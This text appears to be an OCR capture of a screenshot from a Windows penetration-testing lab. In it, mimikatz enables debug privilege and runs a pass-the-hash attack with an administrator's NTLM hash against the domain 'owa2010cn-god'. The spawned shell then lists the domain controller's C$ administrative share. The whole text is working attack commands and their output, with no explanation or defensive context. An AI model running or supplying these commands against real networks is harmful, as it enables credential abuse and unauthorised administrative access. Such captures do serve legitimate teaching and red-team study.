 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:owa2010cn-god /user:administrator /ntlm:b097d7ed97495408e1537f706c357fc5
user : administrator
domain : owa2010cn-god
program : cmd.exe
impers. : no
NTLM : b097d7ed97495408e1537f706c357fc5
| PID 3572
| TID 3580
| LSA Process is now R/W
| LUID 0 ; 2191644 (00000000:0021711c)
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>dir \\owa2010cn-god\c$
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2022/12/16 16:20 19,456 1111.exe
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2022/12/13 14:59 <DIR> Windows
1 个文件 19,456 字节